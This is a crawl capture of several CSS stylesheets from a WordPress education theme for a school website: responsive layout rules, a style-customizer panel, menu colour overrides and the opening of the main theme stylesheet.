    .courses-area a.button.extra-small span {
        padding: 11px 15px;
    }
    .courses-area .orderby-wrapper {
        margin-right: 20px;
        width: 22.9%;
    }
    .pl-100 {
        padding-left: 60px;
    }
    .pr-100 {
        padding-right: 60px;
    }
    .free-button > h3 {
        font-size: 13px;
        padding-right: 6px;
        padding-top: 11px;
    }
    .free-text > p {
        font-size: 13px;
    }
    button.submit {
        padding: 10px;
    }
    .course-sm {
        margin-top: 40px;
    }
    .pt-60.dn-mrg {
        padding-top: 40px;
    }
    .ptb-110 {
        padding: 80px 0;
    }
    .news-are.mrg-xs.mrg-news {
        margin-bottom: 0;
    }
    .pl-200 {
        padding-left: 80px;
    }
    .pr-200 {
        padding-right: 80px;
    }
    .pt-110 {
        padding-top: 80px;
    }
    .news-details-all-area {
        padding-bottom: 57px;
    }
    .main-input.mrg-eml {
        margin-top: 20px;
    }
    .communication-text {
        padding-left: 35px;
    }
    .footer-instagram .img-one {
        margin: 0 13px 13px 0;
    }
    .footer-two2 .footer-text > h3 {
        margin-bottom: 35px;
    }
    .res-footer3 {
        margin-bottom: 80px;
    }
    .footer-top .ft-four form input {
        width: 100%;
    }
    .ft-four4 {
        margin-top: 0;
    }
    .footer-2.footer-text.foot5 {
        margin-bottom: 20px;
    }
    .footer-text.mrg-xs.ft22.tfp7 {
        margin-top: 30px;
    }
    .header-bottom.stick-h2.stick {
        position: inherit;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 750px;
    }
    .boxed-layout.wrapper .countdown-all {
        padding-top: 67px;
    }
    .boxed-layout.wrapper .visual-inner {
        padding: 25px 7px 49px 197px;
    }
    .boxed-layout.wrapper .header-top-info ul li:last-child {
        float: inherit;
        padding-right: 0;
    }
    .testimonial-text > h2 {
        font-size: 17px;
    }
    .ptb-90 {
        padding: 80px 0;
    }
    .communication-text {
        padding-left: 50px;
    }
    .header-bottom.header-four2 {
        position: static;
    }
    .header-four2 .menu-area {
        display: none;
    }
    .header-four2 .gray-bg {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    }
    .header-four2 .logo.f-left {
        float: none;
    }
    .header-bottom.header-four2.header-five {
        position: static;
    }
    .header-five .header-top-right {
        display: none;
    }
    .double-five {
        width: 100%;
    }
    .header-six .header-top-info,
    .header-six .header-top-social {
        display: none;
    }
    .hd-4.pb-110,
    .hd-6.pb-110 {
        padding-bottom: 50px;
    }
    .hd-4.pt-210,
    .hd-6.pt-290 {
        padding-top: 50px;
    }
    .header-six {
        position: static;
        background-color: #2d3e50;
    }
    .logo6 {
        text-align: center;
    }
    .header-seven {
        overflow: hidden;
        position: static;
        background-color: #2d3e50;
    }
    .header-seven .logo7 {
        padding: 20px 0;
        text-align: center;
    }
    .logo7.f-left {
        float: none;
    }
    .header-seven.stick-h2.stick {
        position: inherit;
    }
    .header-eight-all {
        position: static;
    }
    .header-bottom.header-eight {
        background-color: #2d3e50;
    }
    .header-nine-top {
        display: none;
    }
    .ptb-150 {
        padding: 100px 0;
    }
    .ptb-200 {
        padding: 120px 0;
    }
    .lecturers-details > p {
        padding: 0 30px;
    }
    .about-text {
        padding-bottom: 60px;
    }
    .service-area .col-md-4 {
        padding-left: 15px;
    }
    .service-area .col-md-8 {
        padding-right: 15px;
    }
    .mb-60 {
        margin-bottom: 30px;
    }
    .pt-170 {
      padding-top: 50px;
    } 
}
/* small mobile :320px. */

@media (max-width: 767px) {
		.news-details-all > img {
    height: auto;
}
    .container {
        width: 300px
    }
    .header-top-info {
        display: inline-block;
        text-align: center;
    }
    .header-top-info ul li {
        margin-bottom: 10px;
        padding-right: 0;
    }
    .header-top-right.f-right {
        display: none;
    }
    .ptb-110 {
        padding: 40px 0;
    }
    .mrg-xs {
        margin-top: 30px;
    }
    .offer-text > p {
        margin-bottom: 0;
    }
    .service-area .col-md-8 {
        padding-right: 15px;
    }
    .service-area .col-md-4 {
        padding-left: 15px;
    }
    .service-all {
        padding: 30px 15px;
    }
    .countdown-all > h1 {
        font-size: 27px;
        letter-spacing: 6px;
    }
    .register-from {
        margin-right: 0;
        padding: 40px 30px;
        margin-top: 30px;
    }
    .timer {
        left: inherit;
        position: static;
        transform: inherit;
    }
    .timer span {
        display: inline-block;
        margin-right: 10px;
        width: 59px;
    }
    .timer {
        display: block;
        left: inherit;
        overflow: hidden;
        position: static;
        text-align: center;
        transform: inherit;
    }
    .event-img3 img {
        width: 100%;
    }
    .event-img3 {
        display: block;
        float: inherit;
    }
    .visual-inner {
        -moz-border-bottom-colors: none;
        -moz-border-left-colors: none;
        -moz-border-right-colors: none;
        -moz-border-top-colors: none;
        border-color: -moz-use-text-color #c1c1c1 #c1c1c1;
        border-image: none;
        border-style: none solid solid;
        padding: 25px 7px 25px 20px;
    }
    .mrg-xs4 {
        margin-top: 40px;
    }
    .mb-60 {
        margin-bottom: 20px;
    }
    .pt-110 {
        padding-top: 40px;
    }
    .news-date {
        left: 0;
        width: 100%;
    }
    .img-text > h3 {
        font-size: 16px;
    }
    .img-text {
        padding: 32px 20px;
    }
    .testimonial-peragraph > p {
        padding: 20px 0 0 30px;
    }
    .testimonial-peragraph {
        width: 100%;
    }
    .testimonial-img {
        margin-bottom: 50px;
        width: 100%;
    }
    .testimonial-peragraph p::before {
        font-size: 23px;
        top: 6px;
    }
    .testimonial-text > h1::after {
        content: inherit;
    }
    .testimonial-text {
        padding-top: 0;
    }
    .slick-dots {
        bottom: 0;
        padding-left: 0;
    }
    .footer-top form input,
    .footer-top form textarea {
        margin-right: 0;
        width: 100%;
    }
    .mt-60 {
        margin-top: 30px;
    }
    .event-area a.button {
        margin-right: 0;
    }
    .countdown-all {
        padding-top: 0;
    }
    .service-all h2 {
        font-size: 18px;
    }
    .banner-img > img {
        width: 100%;
    }
    .slider-text > p {
        display: none;
    }
    .slider-text h1 {
        font-size: 20px;
    }
    .slider-area .slick-dots {
        bottom: 4px;
    }
    .slider-area .slick-dots li button {
        font-size: 15px;
    }
    .slider-area a.button.extra-small span {
        padding: 6px 18px;
    }
    .offer-text > h3 {
        font-size: 14px;
    }
    .my.separator {
        width: 60%;
    }
    .logo {
        padding: 10px 0;
        text-align: center;
    }
    .header-top-info ul li:last-child {
        margin-bottom: 0px;
    }
    .img-title {
        width: 100%;
    }
    .event-text-img .published3,
    .event-text-img .published4,
    .blog-meta-2 .published3 {
        padding-right: 10px;
    }
    .testimonial-text > h2::after {
        content: inherit;
    }
    .about-text > h2 {
        font-size: 23px
    }
    .about-text {
        margin-top: 0;
    }
    .pt-100 {
        padding-top: 40px;
    }
    .book-img {
        margin-bottom: 40px;
    }
    .testimonial2-text > h3 {
        font-size: 15px;
    }
    .testimonial2-area.ptb-110 {
        padding: 40px 0 70px;
    }
    .testimonial2-right {
        padding-top: 25px;
    }
    .footer-address .header-top-info ul li {
        display: block;
    }
    .pl-100 {
        padding-left: 20px;
    }
    .pr-100 {
        padding-right: 20px;
    }
    .courses-area .orderby-wrapper {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
    .courses-area.mb-60 {
        margin-bottom: 0;
    }
    .courses-area a.button.extra-small span {
        padding: 11px 20px;
    }
    .pb-80 {
        padding-bottom: 40px;
    }
    .top-courses .blog-all {
        margin-bottom: 0;
    }
    .free-button {
        float: left;
        margin-top: 15px;
    }
    .course-details-img {
        margin-bottom: 30px;
    }
    .mb-40 {
        margin-bottom: 30px;
    }
    .mt-40 {
        margin-top: 30px;
    }
    .popular-courses {
        margin-top: 13px;
    }
    .categori-list-one:last-child {
        margin-bottom: 0;
    }
    h3.cate-title {
        margin-bottom: 20px;
    }
    .free-text > p {
        font-size: 16px;
    }
    .pt-60.dn-mrg {
        padding-top: 23px;
    }
    .ptb-90 {
        padding: 40px 0;
    }
    .events-details-time {
        margin: 0 78px 0 0;
    }
    .events-details-all {
        margin: 30px 0;
    }
    .events-details-time.mrg-xs {
        margin-top: 13px;
    }
    .participants-details.text-center img {
        width: 100%;
    }
    .events-details-time {
        margin: 0;
        width: 100%;
    }
    .news-are.mrg-xs.mrg-news2 {
        margin-bottom: 0;
    }
    .pl-200 {
        padding-left: 0;
    }
    .pr-200 {
        padding-right: 0;
    }
    .news-details-top > h3 {
        font-size: 15px;
    }
    .news-details-all-area .for-news.blog-meta {
        float: right;
    }
    .news-details-all-area .published3 > a,
    .news-details-all-area .published4 > a {
        padding-right: 10px;
    }
    .news-details-all-area.pt-40 {
        padding-top: 20px;
    }
    .news-details-calender {
        margin: 10px 0 5px;
    }
    .sit {
        margin: 43px 0 30px;
        padding-left: 30px;
    }
    .news-details-middle > .sit::before {
        left: 0;
    }
    .news-details-bottom .news-allreply {
        display: block;
        float: left;
        width: 100%;
    }
    .blog-reply-all .blog-img-details {
        padding-left: 0;
    }
    .news-details-bottom .blog-top.blog-top-mrg {
        margin: 26px 0 35px 0px;
    }
    .news-details-bottom .blog-reply-all {
        margin: 20px 0 7px;
    }
    h3.leave-comment-text {
        margin-bottom: 20px;
    }
    .news-details-all-area {
        padding-bottom: 17px;
    }
    .text-leave textarea {
        margin-bottom: 30px;
    }
    .main-input.mrg-eml {
        margin-top: 20px;
    }
    .text-leave2 textarea {
        margin-bottom: 30px;
    }
    .header-bottom.header-four2 {
        position: static;
    }
    .header-four2 .menu-area {
        display: none;
    }
    .header-four2 .gray-bg {
        background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    }
    .header-four2 .logo.f-left {
        float: none;
    }
    .header-bottom.header-four2.header-five {
        position: static;
    }
    .header-five .header-top-right {
        display: none;
    }
    .double-five {
        width: 100%;
    }
    .hd-4.pb-110,
    .hd-6.pb-110 {
        padding-bottom: 50px;
    }
    .hd-4.pt-210,
    .hd-6.pt-290 {
        padding-top: 50px;
    }
    .header-six {
        position: static;
        background-color: #2d3e50;
    }
    .header-six .header-top-info,
    .header-six .header-top-social {
        display: none;
    }
    .logo6 {
        text-align: center;
    }
    .header-seven {
        overflow: hidden;
        position: static;
        background-color: #2d3e50;
    }
    .header-seven .logo7 {
        padding: 20px 0;
        text-align: center;
    }
    .logo7.f-left {
        float: none;
    }
    .header-seven .menu-area {
        display: none;
    }
    .header-seven.stick-h2.stick {
        position: inherit;
    }
    .header-eight-all {
        position: static;
    }
    .header-bottom.header-eight {
        background-color: #2d3e50;
    }
    .menu-area {
        display: none;
    }
    .header-nine-top {
        display: none;
    }
    .ptb-150 {
        padding: 50px 0;
    }
    .footer-9 .f-right {
        float: none;
    }
    .footer-9 .footer-bottom-text.ptb-20 {
        padding: 15px 0;
        text-align: center;
    }
    .footer-eight {
        float: inherit;
        text-align: center;
    }
    .footer-eight > ul {
        padding-bottom: 12px;
        padding-top: 0;
    }
    .footer-8 .footer-bottom-text {
        text-align: center;
        padding: 15px 0;
    }
    .footer-2 {
        display: block;
        overflow: hidden;
    }
    .footer-two2 .footer-text > h3 {
        margin-bottom: 20px;
    }
    .ft22 .footer-text-all > a:last-child {
        margin-bottom: 0;
    }
    .img-one.f2-mrg.res-xs {
        margin-right: 7px;
    }
    .footer-top .ft-four form input {
        width: 100%;
    }
    .foot5 {
        margin-top: 30px;
    }
    .footer-6-address > p {
        margin-bottom: 0;
    }
    .img-text-both {
        display: block;
        overflow: hidden;
    }
    .demo-content.pb-60 {
        padding-bottom: 0px;
    }
    .demo-content.pt-90 {
        padding-top: 40px;
    }
    h2.page-title {
        font-size: 22px;
    }
    .breadcrumbs {
        text-align: center;
    }
    .page-title-fix h2.page-title {
        float: inherit;
    }
    .page-title-fix .breadcrumbs > ul {
        float: inherit;
    }
    .ptb-200 {
        padding: 50px 0;
    }
    .no-bg h2.page-title {
        font-size: 18px;
    }
    .pattern h2.page-title {
        font-size: 22px;
    }
    h3.tlt5,
    h3.tlt7 {
        font-size: 18px;
        margin-bottom: 3px;
        margin-top: 9px;
    }
    .text-animation-1 .slider-text h1 {
        margin-bottom: 5px;
    }
    .text-animation-1 .slider-text h1.tlt3 {
        margin-top: 15px;
    }
    .text-animation-1 .slider-text h1.tlt5 {
        margin-top: 20px;
    }
    .header-bottom.stick-h2.stick {
        position: inherit;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 300px;
    }
    .boxed-layout.wrapper .header-top-info ul li:last-child {
        float: inherit;
    }
    .boxed-layout.wrapper .footer-address .header-top-info ul li {
        margin-bottom: 10px;
        padding-right: 20px;
    }
    .boxed-layout.wrapper .footer-address .header-top-info ul li:last-child {
        margin-bottom: 0px;
        padding-right: 0px;
    }
    .communication-all.pt-110 {
        padding-top: 30px;
    }
    .pt-170 {
      padding-top: 40px;
    }
    a.button.large span {
      padding: 16px 60px;
    }
}
/* Large Mobile :480px. */

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .container {
        width: 450px
    }
    .timer {
        margin-left: 77px;
    }
    .header-top-info {
        display: block;
        text-align: inherit;
    }
    .header-top-info ul li:last-child {
        float: right;
    }
    .header-top-info ul li {
        margin-bottom: 0;
    }
    .footer-address .header-top-info ul li:last-child {
        float: inherit;
    }
    .footer-address .header-top-info ul li {
        display: inline-block;
        margin-bottom: 10px;
        padding-right: 25px;
    }
    .footer-address .header-top-info ul li:last-child {
        margin-bottom: 0px;
        padding-right: 0px;
    }
    .section-title p {
        padding: 0 33px;
    }
    .news-details-top > h3 {
        font-size: 14px;
    }
    /* customizer box-layout */
    
    .boxed-layout.wrapper {
        width: 450px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/style-customizer.css
body_size: 2144
content:
/*

Template:  The Kings - Responsive Multi-purpose HTML5 Template
Author:bootexperts.com
Version: 1
Developed by: bootexperts.com

NOTE: This is Style customizer stylesheet of template.

*/

div.style-customizer {
  background-color: #fff;
  bottom: 0;
  box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
  color: #262626;
  height: 100%;
  left: -300px;
  position: fixed;
  top: 0;
  width: 300px;
  z-index: 999999;
}

.style-customizer a.button:hover {
    color:#2395ec !important; 
}

.style-customizer.closed {
    box-shadow: none;
}

.style-customizer a.button:hover:after {
    z-index: -1;
}

.style-customizer a.button {
    z-index: 9;
}

.style-customizer a.button.button-border {
  background: #2395ec none repeat scroll 0 0;
  border: 1px solid #2395ec;
  font-size: 15px;
  font-weight: 600;
  padding: 8px 30px;
  text-transform: uppercase;
  width: 100%;
  color:#fff;
  font-weight:700;
      height: 40px;
}
.style-customizer a.button.button-border:hover {
  background: transparent

}

div.style-customizer .buy-button {
    padding: 30px 30px 30px 30px;
    text-align: center;
    display: inline-block;
    z-index: 2;
    position: absolute;
    background: #fff;
    width: 100%;
}

div.style-customizer .content-chooser {
    padding: 90px 22px 30px 30px;
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    position: absolute;
    background-color: #ffffff;
    border-top: none;
}

div.style-customizer.opened .content-chooser {
    opacity: 1;
}

.content-chooser p {
    margin-bottom: 10px;
}

div.style-customizer h2 {
    margin: 0;
    font-size: 18px;
}

div.style-customizer h3 {
  font-size: 16px;
  line-height: 34px;
  margin-top: 30px;
}

div.style-customizer hr {
    margin: 15px 0;
}

div.style-customizer hr + h3 {
    margin-top: 0;
}

div.style-customizer a.opener {
    display: block;
    height: 45px;
    position: absolute;
    left: 300px;
    top: 200px;
    background: #fff;
    width: 45px;
    font-size: 20px;
    line-height: 45px;
    color: #777777;
    text-align: center;
    text-decoration: none;
    box-shadow: 1px 0 3px 0 rgba(0, 0, 0, 0.14), -1px 0 3px 0 rgba(0, 0, 0, 0.14);
}

div.style-customizer.opened a.opener {
    right: -45px;
    border-color: transparent;
}

div.style-customizer ul {
    list-style: none;
    margin: 0;
    padding: 5px 0 0 0;
    font-size: 0;
}

div.style-customizer ul li {
  cursor: pointer;
  display: inline-block;
  float: left;
  height: 25px;
  margin: 0 2px 3px 0;
  position: relative;
  transition: all 0.3s linear 0s;
  width: 60px;
}
div.style-customizer ul.layoutstyle li {
  background-color: #f1f1f1;
  border: 1px solid #2395ec;
  color: #2395ec;
  font-size: 14px;
  font-weight: 700;
  height: 30px;
  line-height: 26px;
  padding-right: 5px;
  text-align: center;
  width: 49%;
}
div.style-customizer ul.layoutstyle li:hover {
  background-color: #2395ec;
  color: #fff;
}

div.style-customizer ul.layoutstyle li i {
    color: #cccccc;
    font-size: 11px;
}

div.style-customizer ul.layoutstyle li.selected {
    border: 1px solid #aaaaaa;
}

div.style-customizer ul.layoutstyle li.selected i {
    color: #666666;
}

div.style-customizer ul.footerChange li {
    width: 45%;
    height: 30px;
    margin-right: 5px;
    font-size: 13px;
    padding: 6px 14px 0;
}

div.style-customizer ul.footerChange li.dark {
    color: #f1f1f1;
    background-color: #262626;
}

div.style-customizer ul.footerChange li.light {
    color: #333333;
    background-color: #f7f7f7;
}

div.style-customizer ul.footerChange li i {
    width: 20px;
}
div.style-customizer ul.patternChange li {
  border: 1px solid #ccc;
}
div.style-customizer ul.patternChange li.pattern-0.selected:after,
div.style-customizer ul.patternChange li.pattern-1.selected:after,
div.style-customizer ul.patternChange li.pattern-2.selected:after,
div.style-customizer ul.patternChange li.pattern-3.selected:after,
div.style-customizer ul.patternChange li.pattern-4.selected:after {
    color: #333333;
}

div.style-customizer ul.patternChange li.selected:after {
    color: #ffffff;
}

div.style-customizer ul li.selected {
    border: 1px solid #000;
}

div.style-customizer ul.resetAll li {
    width: 100%;
    padding: 6px 0;
    min-width: 0;
    text-align: center;
    margin-top: 30px;
}

div.style-customizer .btn a {
    text-decoration: none;
    color: #ffffff;
}

div.style-customizer select {
    width: 100%;
    padding: 5px;
    border: 1px solid #b2bfca;
}


/*Color Skins*/

div.style-customizer .color-1 {
    background: #f8b239;
}
div.style-customizer .color-2 {
    background: #05c2f9;
}
div.style-customizer .color-3 {
    background: #FF5D75;
}
div.style-customizer .color-4 {
    background: #2196F3;
}
div.style-customizer .color-5 {
    background: #00BCD4;
}
div.style-customizer .color-6 {
    background: #F44336;
}
div.style-customizer .color-7 {
    background: #E91E63;
}
div.style-customizer .color-8 {
    background: #9C27B0;
}
div.style-customizer .color-9 {
    background: #673AB7; 
}
div.style-customizer .color-10 {
    background: #3F51B5; 
}
div.style-customizer .color-11 {
    background: #009688; 
}
div.style-customizer .color-12 {
    background: #4CAF50; 
}
div.style-customizer .color-13 {
    background: #8BC34A; 
}
div.style-customizer .color-14 {
    background: #CDDC39; 
}
div.style-customizer .color-15 {
    background: #FFEB3B; 
}
div.style-customizer .color-16 {
    background: #FFC107; 
}
div.style-customizer .color-17 {
    background: #FF9800; 
}
div.style-customizer .color-18 {
    background: #FF5722; 
}
div.style-customizer .color-19 {
    background: #795548; 
}
div.style-customizer .color-20 {
    background: #607D8B; 
}


/*Background Patterns*/

.pattern-1 {
    background-image: url("../images/customizer/pattern/1.png");
}
.pattern-2 {
    background-image: url("../images/customizer/pattern/2.png");
}
.pattern-3 {
    background-image: url("../images/customizer/pattern/3.png");
}
.pattern-4 {
    background-image: url("../images/customizer/pattern/4.png");
}
.pattern-5 {
    background-image: url("../images/customizer/pattern/5.png");
}
.pattern-6 {
    background-image: url("../images/customizer/pattern/6.png");
}
.pattern-7 {
    background-image: url("../images/customizer/pattern/7.png");
}
.pattern-8 {
    background-image: url("../images/customizer/pattern/8.png");
}

/*Background images*/

.main-bg-change li {
    overflow: hidden;
}

.main-bg-change li images {
    height: 100%;
    width: 100%;
}

.main-bg-1,.main-bg-2,.main-bg-3,.main-bg-4,.main-bg-5,.main-bg-6,.main-bg-7,.main-bg-8 {
    background-image: url("../images/customizer/bodybg/01.jpg");
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    position: relative;
}

.main-bg-2 {
    background-image: url("../images/customizer/bodybg/02.jpg");
}
.main-bg-3 {
    background-image: url("../images/customizer/bodybg/03.jpg");
}
.main-bg-4 {
    background-image: url("../images/customizer/bodybg/04.jpg");
}
.main-bg-5 {
    background-image: url("../images/customizer/bodybg/05.jpg");
}
.main-bg-6 {
    background-image: url("../images/customizer/bodybg/06.jpg");
}
.main-bg-7 {
    background-image: url("../images/customizer/bodybg/07.jpg");
}
.main-bg-8 {
    background-image: url("../images/customizer/bodybg/08.jpg");
}



/*extra*/


/*home-2*/

.boxed-layout .move-carousel {
    top: 9%;
    padding: 0px 0px 0px 35px;
}

.boxed-layout .awesome-features .awesome-features-device images {
    left: -440px;
}

.boxed-layout #video-background {
    height: 350px;
}

.boxed-layout #video-background .page-section-pt {
    padding: 60px 0px;
}

.boxed-layout #video-background .our-skills.bg-opacity-black-50.page-section-pt {
    padding: 75px 0;
}

.boxed-layout.home-2 .portfolio-info {
    display: none;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav .owl-prev {
    left: 50%;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav .owl-next {
    right: 50%;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-controls {
    top: 20px;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav i {
    color: #323232;
}

.boxed-layout.home-2 .owl-carousel-8 .owl-nav i:hover {
    background: transparent;
}


/*home-3*/

.boxed-layout.home-3 .portfolio .portfolio-item .portfolio-overlay a {
    font-size: 12px;
    line-height: 25px;
    width: 25px;
    height: 25px;
    margin-left: 5px;
}

.boxed-layout.home-3 .portfolio .full-screen .portfolio-item .portfolio-overlay {
    top: -20px;
}

.boxed-layout.home-3 .portfolio .portfolio-item .portfolio-overlay span a {
    width: inherit;
    height: inherit;
    line-height: inherit;
    font-size: 14px;
}

.boxed-layout.home-3 .full-screen .portfolio-item .portfolio-overlay a i {
    font-size: 12px;
}

.boxed-layout.home-3 .portfolio-item .portfolio-overlay i {
    padding-left: 0px;
}

.boxed-layout.home-3 .feature-9 {
    height: 300px;
}

.boxed-layout.home-3 .feature-9:hover .feature-9-icon {
    right: 26%;
}

.boxed-layout.home-3 .custom-content li {
    line-height: 26px;
}


/*home-4*/

.boxed-layout .slider-fade-carousel .slider-contents {
    padding-left: 86px;
}

.boxed-layout .slider-fade-carousel .slider-contents h1 {
    font-size: 56px;
}

.boxed-layout.home-4 .mega-menu .menu-links > li:last-child {
    padding-right: 40px;
}

.boxed-layout.home-4 .our-blog .blog-box-info {
    padding: 20px 40px;
    max-height: 231px;
}

.boxed-layout.home-4 .our-blog .blog-box-info span.text-white {
    display: none;
}

.boxed-layout.home-4 .our-blog .blog-box-info p.pt-30.pb-20 {
    padding-bottom: 0px !important;
    padding-top: 10px !important;
}

.boxed-layout.home-4 .our-blog .blog-box-image {
    max-height: 231px;
}

.boxed-layout.home-4 .mega-menu .drop-down-multilevel.right-menu {
    right: 76px;
}

.boxed-layout .contact-3-info .contact-add p {
    font-size: 12px;
}


/*Box Layout Responsive*/

@media (min-width: 768px) {
    .boxed-layout .page-wrapper {
        width: 750px;
    }
    .boxed-layout.page-wrapper {
        width: 750px;
    }
}

@media (min-width: 992px) {
    .boxed-layout .page-wrapper {
        width: 970px;
    }
    .boxed-layout.page-wrapper {
        width: 970px;
    }
}

@media (min-width: 1200px) {
    .boxed-layout .page-wrapper {
        width: 1240px;
    }
    .boxed-layout.page-wrapper {
        width: 1240px;
    }
}

.boxed-layout .fullscreen-bg {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}

.white-bg {
    background-color: #fff;
}

.patternChange .main-bg-change li.main-bg-1 {
    background-image: url("../images/main-bg-0.jpg");
}

@media( max-width:992px) {
    .style-customizer {
        display: none !important;
    }
    .boxed-layout .page-wrapper {
        width: inherit;
    }
    .boxed-layout.page-wrapper {
        width: inherit;
    }
}

.customizer-logo {
  display: block;
  margin-bottom: 20px;
}

img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

/* Mobile-specific fix */
@media (max-width: 768px) {
    img {
        height: auto; /* ensures proportional scaling */
    }
}



















--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/css/style.css?ver=1.0
body_size: 243
content:
/* Target exactly this menu by its aria-label */
nav[aria-label="Business Main Menu"] {
  /* Override Avada inline variables */
  --awb-color: #222222 !important;        /* normal link color */
  --awb-active-color: #990000 !important;  /* hover + active link color */
}

/* Make sure anchors actually use the colors above */
nav[aria-label="Business Main Menu"] .awb-menu__main-a {
  color: var(--awb-color) !important;
}

nav[aria-label="Business Main Menu"] .awb-menu__main-a:hover {
  color: var(--awb-active-color) !important;
}

/* Active/current page */
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-item > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.awb-menu__main-li_active > .awb-menu__main-a,
nav[aria-label="Business Main Menu"] .awb-menu__main-li.current-menu-ancestor > .awb-menu__main-a {
  color: var(--awb-active-color) !important;
}

/* (Optional) Ne diraj dugme "Download Brochure" */
nav[aria-label="Business Main Menu"] .awb-menu__main-a_button {
  /* leave as is, or style separately */
}


--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css?ver=1768782035
body_size: 6177
content:
/*
Theme Name: OMS Mladen Pozajic
Theme URI: http://omsmp.edu.ba
Author: DevItem
Description: Eduguide – Education WP Theme 
*/

/*-----------------------------------------------------------------------------------

    Template Name: Eduguide - Education Html Template 
    Description: This is html5 template
    Author: DevItem
    Version: 1.0
-----------------------------------------------------------------------------------
    
    CSS INDEX
    ===================
	
    1. Theme default css (css/shortcode/default.css)
    2. Header css (css/shortcode/header.css)
    3. Slider css (css/shortcode/slider.css)
    4. Footer css (css/shortcode/footer.css)
    5. Home page
    6. About area
    7. Course page
    8. Course details
    9. Events details
    10. News page
    11. News details
    12. Contact
    13. Elements
    14. Breadcrumb style default
    
    
-----------------------------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Raleway:wght@300;400;500;600;700;800&display=swap');

/*@import url('https://fonts.googleapis.com/css?family=Lato|Raleway:300,400,500,600,700,800');*/

/*----------------------------------------*/
/*  5. Home page
/*----------------------------------------*/

a, button, input {
    outline: medium none;
    color: #000;
}

.offer-icon {
    border: 1px solid #c1c1c1;
    float: left;
    font-size: 18px;
    height: 52px;
    line-height: 52px;
    margin-right: 15px;
    text-align: center;
    width: 52px;
    background-color: #fff;
    transition: all .3s ease 0s;
    color: #f8b239;
}
.service-left:hover .offer-icon,
.service-left:hover .offer-icon i {
    border: 1px solid #f8b239;
    background-color: #f8b239;
    color: #fff;
}
.offer-text {
    overflow: hidden;
}
.offer-text > h3 {
    font-size: 16px;
    font-weight: 600;
}
.service-all {
    padding: 60px 30px;
}
.service-all h2 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 45px;
}
.service-area .col-md-8 {
    padding-right: 0;
}
.service-area .col-md-4 {
    padding-left: 0;
}
.service-from > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 22px;
    text-align: center;
}
.service-mrg p {
    margin-bottom: 0;
}
.service-mrg {
    margin-top: 10px;
}
.mrg-chosen {
    margin: 20px 0;
}
.service-from {
    padding: 51px 30px 49px;
}
.orderby-wrapper label {
    color: #fff;
    display: block;
    font-family: "Lato", sans-serif;
    font-size: 13px;
    margin-bottom: 10px;
}
/*chosen */
.orderby-wrapper .chosen-container .chosen-single div b {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.chosen-container-single .chosen-single {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #d3d3d3;
    border-radius: inherit;
    box-shadow: none;
    color: #fff;
    display: block;
    height: 32px;
    line-height: 32px;
}
.chosen-container {
    display: block;
}
.chosen-container .chosen-single div b::before {
    color: #fff;
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    margin-left: -12px;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    background-image: inherit;
    border: 1px solid #fff;
    box-shadow: inherit;
}
.orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
    left: auto;
    right: 0;
}
.orderby-wrapper .chosen-container .chosen-drop {
    border: 1px solid #e5e5e5;
    border-radius: inherit;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
    margin-top: 0px;
}
.chosen-container .chosen-drop ul li.highlighted {
    background: #f8b239;
}
.service-from a.button.extra-small span {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 30px;
}
.service-from a.button {
    background-color: #f8b239;
    margin-right: 0;
    text-transform: capitalize;
}
.chosen-submit {
    margin-top: 37px;
}
/*banner-blog */

.blog-details h3 a {
    font-size: 18px;
    font-weight: 500;
}
.published3 > a,
.published4 > a {
    color: #666666;
    font-size: 15px;
    padding-right: 20px;
    font-family: "Lato", sans-serif;
}
.published3,
.published4 {
    font-family: "Lato", sans-serif;
}
.published3 > a:hover,
.published4 > a:hover {
    color: #f8b239;
}
.published3 > a i,
.published4 > a i,
.blog-meta .published3 > i,
.blog-meta .published4 > i {
    padding-right: 5px;
}
.blog-details a.button,
.img-text a.button {
    background-color: transparent;
}
.blog-details a.button.extra-small span,
.img-text a.button.extra-small span {
    border: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-size: 13px;
    font-weight: 500;
    padding: 10px 25px;
    text-transform: inherit;
    transition: all 0.3s ease-out 0s;
    border-radius: 5px;
}
.blog-details a.button.extra-small span:hover,
.img-text a.button.extra-small span:hover {
    color: #fff;
    border: 1px solid #f8b239;
}
.blog-details a.button::after,
.img-text a.button::after {
    background: #f8b239 none repeat scroll 0 0;
}
.blog-details {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 7px 20px 28px;
}
.blog-img img {
    width: 100%;
}
.blog-details > h3 {
    margin-bottom: 0;
}
.blog-meta {
    margin: 2px 0 8px;
}
